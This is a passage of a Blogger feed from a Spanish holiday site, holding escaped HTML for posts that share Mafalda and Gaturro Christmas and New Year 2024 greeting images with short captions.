\/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRuvh_67HHHla6zLsWaC2kJWwnkrVCT2_e94ABs5My9h5MHoFPNDBGjBPZ-wfqYYaeYAKnwgWyr2OnXiYLor6HwqcYHd9MVorHf8z_M1EwPo5tNqJufkCTfRjooKnchKUthmB0wfHQups\/s804\/felliz+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRuvh_67HHHla6zLsWaC2kJWwnkrVCT2_e94ABs5My9h5MHoFPNDBGjBPZ-wfqYYaeYAKnwgWyr2OnXiYLor6HwqcYHd9MVorHf8z_M1EwPo5tNqJufkCTfRjooKnchKUthmB0wfHQups\/w640-h640\/felliz+a%25C3%25B1o+nuevo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfFFRczyVgwwy8OgLV3B32loq1uqKOv6XPrnmmweCjoD2TmnZPO243Xf25V18sCdk4hYojRhVzho6jCSPBlLDYQ85yimpTeAFbKPNBdZlVjteSen1Jx6b6hdjUzATyI33BFmOtnwZE71guIaIHBE0NlHBMbxw3ebX2ds0-adUb2P2jxnnyld-0ONv\/s804\/mafalda%20a%C3%B1o%20nuevo%2055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfFFRczyVgwwy8OgLV3B32loq1uqKOv6XPrnmmweCjoD2TmnZPO243Xf25V18sCdk4hYojRhVzho6jCSPBlLDYQ85yimpTeAFbKPNBdZlVjteSen1Jx6b6hdjUzATyI33BFmOtnwZE71guIaIHBE0NlHBMbxw3ebX2ds0-adUb2P2jxnnyld-0ONv\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%2055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003EHumor Navidad Mafalda, tiras cómicas\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxqEKVUsHeycuOlWcwOmfOSXUCOgX00_RdBMDkbbuwFtu3NtBYYgnTw3nMDrT-MmuFB6lVLHJKu-G1NkeqVs-6gRkoqKMRxJWmuacK-MO8RYysI5G7BSnZJVZloxSfMuIdwHuiWMGvMI\/s804\/mafalda+a%25C3%25B1o+2021+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxqEKVUsHeycuOlWcwOmfOSXUCOgX00_RdBMDkbbuwFtu3NtBYYgnTw3nMDrT-MmuFB6lVLHJKu-G1NkeqVs-6gRkoqKMRxJWmuacK-MO8RYysI5G7BSnZJVZloxSfMuIdwHuiWMGvMI\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eómicas\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofLUPa78Y4o_ckG-nHWrjHU5IgOwjqmk1KXnbT2RRE-lMx752n44nM-vV9NSX8IPZrW13lGXJXSvTPGkjYL1aFvYBnc_xxoiWZqgAvrrnUwcJN4KVtCcH1B9fzDE4UthYuWpNMsuhmWvJ9DyLyhmheAenqxLYgpp0XFTGRHSzdBkqFFIz89QkaF5e\/s804\/mafalda%20a%C3%B1o%20nuevo%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofLUPa78Y4o_ckG-nHWrjHU5IgOwjqmk1KXnbT2RRE-lMx752n44nM-vV9NSX8IPZrW13lGXJXSvTPGkjYL1aFvYBnc_xxoiWZqgAvrrnUwcJN4KVtCcH1B9fzDE4UthYuWpNMsuhmWvJ9DyLyhmheAenqxLYgpp0XFTGRHSzdBkqFFIz89QkaF5e\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNvY3dawY7rAu6N54lm9m5WkWQhepzKsYm1q5lNehoDYZ7NmYs_9DxuL3gLTXhVu_war91y92Oh8QAbSTInbTAoMtj3DBZekTp_tCPBFkECLI47XUWd0_RPmjCaQQk1TV2FaFBH60JU\/s1600\/mafalda+navidad+22.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Humor Navidad Mafalda, tiras cómicas\" border=\"0\" data-original-height=\"852\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNvY3dawY7rAu6N54lm9m5WkWQhepzKsYm1q5lNehoDYZ7NmYs_9DxuL3gLTXhVu_war91y92Oh8QAbSTInbTAoMtj3DBZekTp_tCPBFkECLI47XUWd0_RPmjCaQQk1TV2FaFBH60JU\/s640\/mafalda+navidad+22.jpg\" title=\"Humor Navidad Mafalda, tiras cómicas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55hQrO1hr2_EQd45B8n8GPMfnQuQft7hlAmdvY6UVTgrYbAU1V2L4aMq3qwSFeB8QegTSPmCXveKcanJkOwrdGiijiC_GyxgpsdYuvxkxmPFJijVWpI4r4BrnZRzlDPeV8LhskGWkDXE\/s1600\/mafalda+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Humor Navidad Mafalda, tiras cómicas\" border=\"0\" data-original-height=\"805\" data-original-width=\"1240\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55hQrO1hr2_EQd45B8n8GPMfnQuQft7hlAmdvY6UVTgrYbAU1V2L4aMq3qwSFeB8QegTSPmCXveKcanJkOwrdGiijiC_GyxgpsdYuvxkxmPFJijVWpI4r4BrnZRzlDPeV8LhskGWkDXE\/s640\/mafalda+navidad.jpg\" title=\"Humor Navidad Mafalda, tiras cómicas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nEl amor es como un paloma, viene te caga y se va. Feliz Navidad\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBtfiv9spWszW5QUF-tPl7i7qf0zDNqTCX9bXbqRm8nJ6IMT5cur0TlT1Xkhr8ckKJIDXLwwqLi390j_AGsizJMDGTAO-y8SyPL80gA3ZNMMsKPLqUIEnkkojXMK8oAmwZ8akN8xOE4A\/s1600\/Navidad+mafalda+364ee++fr.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El amor es como un paloma, viene te caga y se va. Feliz Navidad\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBtfiv9spWszW5QUF-tPl7i7qf0zDNqTCX9bXbqRm8nJ6IMT5cur0TlT1Xkhr8ckKJIDXLwwqLi390j_AGsizJMDGTAO-y8SyPL80gA3ZNMMsKPLqUIEnkkojXMK8oAmwZ8akN8xOE4A\/s640\/Navidad+mafalda+364ee++fr.jpg\" title=\"El amor es como un paloma, viene te caga y se va. Feliz Navidad\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7651417062418573281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-2020-humor-mafalda-imagenes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7651417062418573281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7651417062418573281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-2020-humor-mafalda-imagenes.html","title":"  Feliz Año 2023 Mafalda imágenes con frases"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/s72-w640-h640-c\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7311998486853768369"},"published":{"$t":"2022-11-03T14:24:00.000-07:00"},"updated":{"$t":"2023-12-06T09:57:49.082-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaturro"}],"title":{"type":"text","$t":"Gaturro Feliz Navidad y Año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EImágenes de Feliz Navidad y Año nuevo de Gaturro\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\nTarjetas Feliz Navidad Gaturro para desear Felices Fiestas a todos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Gaturro: ¡Bienvenido 2024! Celebremos con Deseos y Mensajes Especiales\u003Cbr \/\u003E\u003Cbr \/\u003EEl simpático gato Gaturro, conocido por sus divertidas historias y travesuras, se une a la celebración del Año Nuevo 2024 con todo su carisma y alegría. En su mundo lleno de humor y ocurrencias, Gaturro nos enseña a recibir el nuevo año con entusiasmo y buen humor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDeseos de Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EGaturro, siempre tan juguetón, nos comparte sus deseos para el Año Nuevo 2024. \"¡Que este año esté lleno de aventuras divertidas y risas interminables!\", nos dice. Un deseo simple pero lleno de la energía positiva que caracteriza al personaje.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s1192\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s600\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s1192\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETarjeta Gaturro Feliz 2024 \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAN3KKwafrLCuDvAkOxg2aMKMQkUifRKIVh89Py_9L71fiKgrUSecbLmQgGNFTM5UFxCSzpFVxrI64zji0P69oX406Y9FOdKI989f4mq5nzyrXE2yS5oMPv-l-2xuZtI88ZsqYY6Ei2JIoYF6CWu_zX0Y0tH1o6UlBXTyBmumQSBPBRHJUSrh1WMwg=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAN3KKwafrLCuDvAkOxg2aMKMQkUifRKIVh89Py_9L71fiKgrUSecbLmQgGNFTM5UFxCSzpFVxrI64zji0P69oX406Y9FOdKI989f4mq5nzyrXE2yS5oMPv-l-2xuZtI88ZsqYY6Ei2JIoYF6CWu_zX0Y0tH1o6UlBXTyBmumQSBPBRHJUSrh1WMwg=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGaturro ya tiene puesta su sonrisa de Año nuevo 2024\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOOZXdghfbOFaIkMg1WV6UqE-SaAQfdaEcm6vPkH9wFJL62XyIZQ4keQGRvYRhe_QPMaPDU82dExl3xfNxjfslpZMis8X9JEvbdj0_Qvi_IT9P76EOta5jtYvk8Oxhovbk2vKgaJ0jp8\/s1192\/GATURRO+2024.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOOZXdghfbOFaIkMg1WV6UqE-SaAQfdaEcm6vPkH9wFJL62XyIZQ4keQGRvYRhe_QPMaPDU82dExl3xfNxjfslpZMis8X9JEvbdj0_Qvi_IT9P76EOta5jtYvk8Oxhovbk2vKgaJ0jp8\/w458-h640\/GATURRO+2024.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl día de Navidad es el 25 de diciembre, no dejes de felicitar a tu familia y amistades con felicitaciones de Navidad, como estas de Gaturro, este Año nuevo descarga gratis imágenes de Feliz año nuevo 2024 con Gaturro. , Gaturro año nuevo, imágenes para descargar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKRRlFeayR40nXfnc6SwyZJQfELOBLVU2x7nWGdGu-k-btgqpQ32rvQ9FBIgWjRLRNzzxZnF3ig5InE6eKihvFqaXiE0BSU5DCmgoQIrUttQZujLLkaad7uGCZ1aE0QIxLBxzy1a_QCNvMpMeK8__W6vipyqGdehpQ2uCPewGGXlgTWHYC9-bwsmAM=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"267\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKRRlFeayR40nXfnc6SwyZJQfELOBLVU2x7nWGdGu-k-btgqpQ32rvQ9FBIgWjRLRNzzxZnF3ig5InE6eKihvFqaXiE0BSU5DCmgoQIrUttQZujLLkaad7uGCZ1aE0QIxLBxzy1a_QCNvMpMeK8__W6vipyqGdehpQ2uCPewGGXlgTWHYC9-bwsmAM\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YDxc6ss3lkYxTjzC_mctxmGZKvT16q9L3Hu-gdxnEnBx7Y-g8uIyOWph4w7t_SXcv70kNfZfhuIn_AuWbLzDgvUof2MX-dJnAdtCdv1ZgpZYdGw4drAnquU0ExnVWfxXyf6mEPs4wwQ\/s1600-h\/gaturro%252520navidad%252520DW%2525204%25255B4%25255D.jpg\"\u003E\u003Cimg alt=\"gaturro feliz navidad\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTYIwqfieWZBeSQeSCGSRmKgbTPC7cgHKysr33dsQNGBbRHKfKi7JPXaRUEqhti1zf82v2gUFtiM2SR4pZnOp-7fp5L6ppKzGUKzJuXgVy9sK3tgCHCcZK5WvGbxI4m9wFmgai7H9GWDuQ\/s640\/navdad%252520gaturro%2525201%25255B2%25255D.jpg\" title=\"gaturro feliz navidad\" width=\"640\" \/\u003E\u003Cimg alt=\"gaturro navidad DW 4\" border=\"0\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwQNBXoUaWuVP88xXI7rOTpQzJXnzX3t4MzpqJm28l-7BKMkHzAyCu08g3zX5ILn-UNERqJAXJxHCOHTUYh7OlwcTJT5kHzgYCy9DEVdVGKt6wVG1KO9cOaAJRwyvvdBwVNwEhcCy1DXE\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"gaturro navidad DW 4\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGaturro postales de Navidad\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIk5rWRjmncrN3tUgm8h-Xd0VN4HKqVKcf_1J1bd3kIwr4mUaLCQLl7DwmtbhcNDE1eaPRWefJ38DwyxZpWNTtmk5X8wErLxKYLD_m6EmCWfHJIBqaNhbkLJhJ1pj8WVz7yqc1bybta0Y\/s1600-h\/Navidad-Wallpaper-04%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Navidad-Wallpaper-04\" border=\"0\" height=\"450\" 